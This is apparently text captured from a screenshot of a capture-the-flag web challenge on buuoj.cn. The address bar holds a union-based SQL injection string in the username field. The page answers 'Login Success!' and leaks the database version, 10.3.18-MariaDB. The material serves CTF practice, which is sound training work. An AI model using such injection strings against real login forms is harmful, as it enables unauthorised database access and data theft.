 不安全 | a2d6ec3b-b11f-4c65-9ccf-354c60f90d4c.node3.buuoj.cn/check.php?username=1%27%20union%20select%201,database(),version()%23&password...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello geek！
Your password is '10.3.18-MariaDB'
OBEY THE LAW
REPEAT AFTER ME: